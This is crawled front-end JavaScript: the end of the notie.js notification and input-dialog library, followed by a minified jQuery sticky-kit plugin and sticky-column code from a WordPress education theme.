        if (alert_is_showing) {
            // Hide notie.alert
            clearTimeout(alert_timeout_1);
            clearTimeout(alert_timeout_2);
            alert_hide(function() {
                input_show(title, submit_text, cancel_text, submit_callback);
            });
        }
        else {
            input_show(title, submit_text, cancel_text, submit_callback);
        }

    }
    function input_show(title, submit_text, cancel_text, submit_callback) {

        scroll_disable();

        // Yes callback function
        input_yes.onclick = function() {
            input_hide();
            setTimeout(function() {
                submit_callback(input_field.value);
            }, (animation_delay * 1000 + 10));
        }

        function input_show_inner() {

            // Set input text
            input_text.innerHTML = title;
            input_yes_text.innerHTML = submit_text;
            input_no_text.innerHTML = cancel_text;

            // Get input's height
            input_outer.style.top = '-10000px';
            input_outer.style.display = 'table';
            input_outer.style.top = '-' + input_outer.offsetHeight - 5 + 'px';
            input_backdrop.style.display = 'block';

            setTimeout(function() {

                if (shadow) { input_outer.style.boxShadow = '0px 0px 10px 0px rgba(0,0,0,0.5)'; }
                input_outer.style.MozTransition = 'all ' + animation_delay + 's ease';
                input_outer.style.WebkitTransition = 'all ' + animation_delay + 's ease';
                input_outer.style.transition = 'all ' + animation_delay + 's ease';

                input_outer.style.top = 0;
                input_backdrop.style.opacity = '0.75';

                setTimeout(function() {
                    input_is_showing = true;
                }, (animation_delay * 1000 + 10));

            }, 20);

        }

        if (input_is_showing) {
            input_hide();
            setTimeout(function() {
                input_show_inner();
            }, (animation_delay * 1000 + 10));
        }
        else {
            input_show_inner();
        }

    }

    function input_hide() {

        input_outer.style.top = '-' + input_outer.offsetHeight - 5 + 'px';
        input_backdrop.style.opacity = '0';

        setTimeout(function() {

            if (shadow) { input_outer.style.boxShadow = ''; }
            input_outer.style.MozTransition = '';
            input_outer.style.WebkitTransition = '';
            input_outer.style.transition = '';
            input_backdrop.style.display = 'none';
            
            input_outer.style.top = '-10000px';

            scroll_enable();

            input_is_showing = false;

        }, (animation_delay * 1000 + 10));

    }
    
    


    // SCROLL DISABLE AND ENABLE FOR NOTIE.CONFIRM and NOTIE.INPUT
    // *********************************************
    var original_body_height, original_body_overflow;
    function scroll_disable() {
        original_body_height = document.body.style.height;
        original_body_overflow = document.body.style.overflow;
        document.body.style.height = '100%;';
        document.body.style.overflow = 'hidden';
    }
    function scroll_enable() {
        document.body.style.height = original_body_height;
        document.body.style.overflow = original_body_overflow;
    }
    
    
    
    
    return {
        alert: alert,
        confirm: confirm,
        input: input
    };

}();

if (typeof module !== 'undefined' && module) {
    module.exports = notie;
}

--- FILE ---
content_type: application/javascript
request_url: https://uchiprof.ru/wp-content/themes/edumall/assets/js/jquery.sticky-kit.min.js
body_size: 1649
content:
!function(){var I=window.jQuery,W=I(window);I.fn.stick_in_parent=function(t){var _,i,e,o,b,C=(t=null==t?{}:t).sticky_class,x=t.inner_scrolling,P=t.recalc_every,V=t.parent,F=t.offset_top,z=t.spacer,H=t.bottoming;for(null==F&&(F=0),null==V&&(V=void 0),null==x&&(x=!0),null==C&&(C="is_stuck"),_=I(document),null==H&&(H=!0),b=function(t){var i;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),i=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(i+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(s,n,r,a,l,c,d,u){var p,t,h,f,g,m,k,y,i,w,v,o;if(!s.data("sticky_kit")){if(s.data("sticky_kit",!0),g=_.height(),k=s.parent(),!(k=null!=V?k.closest(V):k).length)throw"failed to find stick parent";if(p=h=!1,(v=null!=z?z&&s.closest(z):I("<div />"))&&v.css("position",s.css("position")),(y=function(){var t,i,e;if(!u&&(g=_.height(),t=parseInt(k.css("border-top-width"),10),i=parseInt(k.css("padding-top"),10),n=parseInt(k.css("padding-bottom"),10),r=k.offset().top+t+i,a=k.height(),h&&(p=h=!1,null==z&&(s.insertAfter(v),v.detach()),s.css({position:"",top:"",width:"",bottom:""}).removeClass(C),e=!0),l=s.offset().top-(parseInt(s.css("margin-top"),10)||0)-F,c=s.outerHeight(!0),d=s.css("float"),v&&v.css({width:b(s),height:c,display:s.css("display"),"vertical-align":s.css("vertical-align"),float:d}),e))return o()})(),c!==a)return f=void 0,m=F,w=P,o=function(){var t,i,e,o;if(!u&&(e=!1,null!=w&&--w<=0&&(w=P,y(),e=!0),e||_.height()===g||y(),e=W.scrollTop(),null!=f&&(i=e-f),f=e,h?(H&&(o=a+r<e+c+m,p)&&!o&&(p=!1,s.css({position:"fixed",bottom:"",top:m}).trigger("sticky_kit:unbottom")),e<l&&(h=!1,m=F,null==z&&("left"!==d&&"right"!==d||s.insertAfter(v),v.detach()),s.css(t={position:"",width:"",top:""}).removeClass(C).trigger("sticky_kit:unstick")),x&&(t=W.height())<c+F&&!p&&(m-=i,m=Math.max(t-c,m),m=Math.min(F,m),h)&&s.css({top:m+"px"})):l<e&&(h=!0,(t={position:"fixed",top:m}).width="border-box"===s.css("box-sizing")?s.outerWidth()+"px":s.width()+"px",s.css(t).addClass(C),null==z&&(s.after(v),"left"!==d&&"right"!==d||v.append(s)),s.trigger("sticky_kit:stick")),h)&&H&&(null==o&&(o=a+r<e+c+m),!p)&&o)return p=!0,"static"===k.css("position")&&k.css({position:"relative"}),s.css({position:"absolute",bottom:n,top:"auto"}).trigger("sticky_kit:bottom")},i=function(){return y(),o()},t=function(){if(u=!0,W.off("touchmove",o),W.off("scroll",o),W.off("resize",i),I(document.body).off("sticky_kit:recalc",i),s.off("sticky_kit:detach",t),s.removeData("sticky_kit"),s.css({position:"",bottom:"",top:"",width:""}),k.position("position",""),h)return null==z&&("left"!==d&&"right"!==d||s.insertAfter(v),v.remove()),s.removeClass(C)},W.on("touchmove",o),W.on("scroll",o),W.on("resize",i),I(document.body).on("sticky_kit:recalc",i),s.on("sticky_kit:detach",t),setTimeout(o,0)}},e=0,o=this.length;e<o;e++)t=this[e],i(I(t));return this}}.call(this),jQuery(document).ready(function(n){"use strict";var r=n("body"),a=window.innerWidth;function t(){var s=n(".tm-sticky-parent");s.each(function(){var i,e,t,o=n(this).find(".tm-sticky-column");a<992?o.trigger("sticky_kit:detach"):(e=null,o.each(function(){var t=n(this).outerHeight();(null===e||t<e)&&(i=n(this),e=t)}),t=(o=n("#page-header")).find("#page-header-inner").outerHeight(),o.hasClass("headroom")&&(o.addClass("headroom--not-top"),t=o.find("#page-header-inner").outerHeight(),o.removeClass("headroom--not-top")),(isNaN(t)||t<0)&&(t=80),r.hasClass("admin-bar")&&(t+=32),i.stick_in_parent({parent:s,offset_top:t+=30}))})}function i(){n(".tm-sticky-column").trigger("sticky_kit:detach"),t()}n(window).on("load",function(){t()}),n(document).on("EdumallCourseTabsChange",i),r.on("bp_ajax_request",function(){i()}),n(window).resize(function(){a=window.innerWidth,t()})});